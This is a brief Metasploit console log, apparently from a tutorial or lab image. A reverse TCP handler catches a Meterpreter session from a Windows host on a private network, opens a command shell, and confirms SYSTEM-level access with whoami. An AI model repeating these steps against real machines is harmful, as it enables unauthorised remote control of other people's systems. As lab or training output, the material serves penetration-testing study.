 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 5 opened (10.0.0.5:443 -> 10.0.0.2:49565) at 2018-07-31 18:55:54 +0100
meterpreter > shell
Process 4116 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>